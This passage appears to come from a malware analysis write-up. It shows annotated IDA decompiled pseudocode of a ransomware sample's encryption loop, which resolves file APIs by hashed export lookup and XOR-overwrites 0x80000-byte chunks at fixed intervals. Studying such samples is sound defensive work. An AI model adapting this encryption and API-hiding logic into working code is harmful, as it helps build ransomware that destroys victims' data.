 if ( FileSize_64 >= 0x80000 ) // < 0x80000则一次性加密，不需要循环
{
current_filePointerIndex_h32 = 0;
offset = 0x180000;
current_filePointerIndex_h32_record = 0; // 文件大小为64位，需要两个32位分别代表高低来存并进行比较
if ( FileSize_64 <= 0x180000 )
goto LABEL_38;
for ( currentEncryptContentIndex_l32 = 0; ; currentEncryptContentIndex_l32 = HIDWORD(index_64) )// n=0，每次以n*0x180000为起点，加密0x80000字节，若末端不够加密时也会补齐
{
do
{
v38 = LoadLibraryA("kernel32.dll");
if ( v38 )
v38 = GetFunction_PE_Export_sub4050E0(-1719334686, v38);// SetFilePointerEx
(v38)(FileHandle, currentEncryptContentIndex_l32, current_filePointerIndex_h32, 0, 0);// SetFilePointerEx，4个参数
// 但因为第二个参数接受64bit，这里传参时push了2个32bit被IDA错误识别成5个参数
v39 = LoadLibraryA("kernel32.dll");
if...
(v39)(FileHandle, FileContent, 0x80000, v57, 0);// ReadFile 取内容
Xor_Encrypt_sub403670(CryptExtentionStr_MultiByte, v40, FileContent, 0x80000u);// 加密，密文长度最后一个参数长度为准
v41 = LoadLibraryA("kernel32.dll");
if...
(v41)(FileHandle, currentEncryptContentIndex_l32, current_filePointerIndex_h32, 0, 0);
v42 = LoadLibraryA("kernel32.dll");
if...
(v42)(FileHandle, FileContent, 0x80000, &v64, 0);// WriteFile 将原内容覆盖成加密内容
currentEncryptContentIndex_l32 = offset;
nextEncryptContentIndex_l32 = offset + 0x180000;
current_filePointerIndex_h32 = current_filePointerIndex_h32_record;
next_filePointerIndex_h32 = __CFADD__(offset, 0x180000) + current_filePointerIndex_h32_record;// 计算高32位文件指针
HIDWORD(index_64) = offset;
offset += 0x180000;
current_filePointerIndex_h32_record = next_filePointerIndex_h32;
v61 = HIDWORD(FileSize_64);
}
while ( next_filePointerIndex_h32 < SHIDWORD(FileSize_64) );// 当文件指针高32位已经不比文件大小高32位小
if ( next_filePointerIndex_h32 > SHIDWORD(FileSize_64) )// 当文件指针高32位>文件大小高32位，说明已经加密完成，退出
break;
newFileSize = FileSize_64;
if ( nextEncryptContentIndex_l32 >= FileSize_64 )// 若两者高32位相等，此时比较两者低32位，大于则退出
goto LABEL_38;
}